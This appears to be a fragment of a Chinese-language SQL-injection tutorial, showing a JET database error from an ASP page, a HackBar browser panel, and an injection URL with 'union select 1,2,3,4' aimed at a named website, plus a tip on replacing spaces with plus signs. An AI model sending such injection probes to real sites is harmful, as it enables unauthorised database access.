 Microsoft JET Database Engine 错误 '80004005'
查询输入必须包含至少一个表或查询。
/common.asp，行 10
但是这里给出了错误，因为这个数据库是Asp的数据库，如果是Mysql数据库的话直接就给暴露了
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 1 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://www.niufabu.com/common.asp?id=1+union+select+1,2,3,4
Split URL
把空格的地方使用加号连接起来就完事了
Execute
Post data Referer User Agent Cookies Clear All